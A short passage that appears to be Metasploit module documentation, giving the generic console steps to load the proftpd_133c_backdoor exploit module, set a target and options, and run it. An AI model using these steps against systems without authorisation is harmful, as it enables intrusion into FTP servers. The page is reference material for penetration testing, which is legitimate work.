 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show options' or
'show advanced':
1 msf > use exploit/unix/ftp/proftpd_133c_backdoor
2 msf exploit(proftpd_133c_backdoor) > show targets
3 ...targets...
4 msf exploit(proftpd_133c_backdoor) > set TARGET < target-id >
5 msf exploit(proftpd_133c_backdoor) > show options
6 ...show and set options...
7 msf exploit(proftpd_133c_backdoor) > exploit